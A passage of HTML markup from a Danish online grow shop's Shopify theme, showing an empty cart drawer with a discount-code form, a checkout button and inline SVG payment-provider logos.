  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Tilbage til butikken
                </a>
              
<p class="cart__login-title h3">Har du en konto?</p>
                <p class="cart__login-paragraph">
                  <a href="https://growshop.dk/customer_authentication/redirect?locale=da&region_country=DK" class="link underlined-link">Log ind</a> for at betale hurtigere.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Indkøbskurv
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Luk"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Indlæser...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Indtast rabatkode"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Indtast rabatkode</label>
      </div>
      <button class="button" type="submit">TILFØJ</button>
    </div>
    <p class="cart-discount-form__error">Indtast venligst en rabatkode!</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00 DKK</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Opdater
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Gå til betaling
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-mobilepay"><title id="pi-mobilepay">MobilePay</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill-rule="evenodd" clip-rule="evenodd" d="M20.05 15.296s2.53-.771 4.282-.776c2.896-.007 4.857 1.15 4.857 1.15V10.06s-1.97-1.02-4.453-1.09c-2.481-.068-4.687 1.012-4.687 1.012v5.313z" fill="#5A78FF"/><path fill-rule="evenodd" clip-rule="evenodd" d="M17.308 9.19l2.082 4.957V9.396s1.646-.882 3.485-1.13c1.84-.249 4.181.08 4.181.08l-1.133-2.707s-2.461-.159-4.69.794c-2.228.952-3.925 2.756-3.925 2.756z" fill="#5A78FF"/><path d="M21.428 5.676l-.82-1.99a1.818 1.818 0 00-2.37-.996l-5.663 2.334a1.818 1.818 0 00-.98 2.376l5.46 13.247a1.818 1.818 0 002.37.995l5.662-2.334a1.817 1.817 0 00.98-2.376l-.677-1.642s-.462-.027-.676-.033c-.226-.006-.644-.001-.644-.001l.88 2.136a.606.606 0 01-.326.793l-5.663 2.333a.606.606 0 01-.79-.331L12.711 6.94a.606.606 0 01.327-.792L18.7 3.814a.606.606 0 01.79.332l.83 2.011s.383-.187.59-.27c.206-.082.518-.211.518-.211z" fill="#5A78FF"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 